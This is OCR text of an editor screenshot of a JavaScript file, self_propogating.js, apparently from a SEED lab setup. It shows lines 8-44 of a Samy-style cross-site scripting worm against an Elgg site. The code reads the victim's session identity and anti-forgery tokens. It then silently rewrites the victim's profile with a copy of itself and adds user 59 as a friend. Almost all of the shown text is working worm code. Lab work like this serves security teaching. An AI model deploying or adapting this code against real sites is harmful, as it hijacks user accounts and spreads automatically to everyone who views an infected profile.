 Open
self_propogating.js
~/Documents/reallab2/Labsetup
Save
8   var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
9
10   // Set the content of the description field and access level.
11
12  //desc    += "&accesslevel[description]=2";
13
14   // Get the name, guid, timestamp, and token.
15   var name = "&name=" + elgg.session.user.name;
16   var guid = "&guid=" + elgg.session.user.guid;
17
18   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
19
20   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
21    var briefDesc="&briefdescription=Samy is my Hero"+"&accesslevel[briefdescription]=2";
22       var desc = "&description=" + wormCode+"&accesslevel[description]=2";
23
24   // Set the URL
25   var sendurlGET="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
26   var sendurlPOST="http://www.seed-server.com/action/profile/edit";
27   var content = name+guid+ ts + token+briefDesc+desc;
28   // Construct and send the Ajax request
29   if (elgg.session.user.guid != 59){
30     //Create and send Ajax request to modify profile
31     var Ajax=null;
32     Ajax = new XMLHttpRequest();
33     Ajax.open("POST", sendurlPOST,true);
34     Ajax.setRequestHeader("Content-Type",
35                           "application/x-www-form-urlencoded");
36     Ajax.send(content);
37
38      Ajax = new XMLHttpRequest();
39     Ajax.open("GET", sendurlGET,true);
40     Ajax.setRequestHeader("Content-Type",
41                           "application/x-www-form-urlencoded");
42     Ajax.send(content);
43   }
44 }
JavaScript Tab Width: 8 Ln 1, Col 1 INS